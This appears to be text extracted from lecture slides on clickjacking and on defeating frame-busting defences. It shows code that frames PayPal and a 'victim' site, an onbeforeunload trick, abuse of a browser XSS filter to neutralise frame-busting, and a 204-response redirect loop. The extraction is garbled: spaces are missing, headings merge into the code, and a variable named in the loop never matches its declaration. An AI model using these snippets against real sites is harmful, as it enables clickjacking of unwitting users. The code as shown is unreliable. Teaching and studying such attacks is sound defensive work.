 Facilitates clickjacking!onBeforeUnloadEvent<h1>www.attacker.com</h1><script>window.onbeforeunload = function() {    return "Do you want to leave your favorite site?";}</script><iframesrc="http://www.paypal.com">XSS FiltersXSS filters in browsers block this iframe!<iframesrc="http://www.example.org/?xyz=%3Cscript%20type=%22text/javascript%22%3Eif"></iframe>204-HTTP headervarprevent_bust = 0window.onbeforeunload = function() {kill_bust++ }setInterval(function() {	if (kill_bust > 0) {kill_bust -= 2;window.top.location = 'http://no-content-204.com'	}}, 1);<iframesrc="http://www.victim.com">Mobile sitesNon mobile sites do frame busting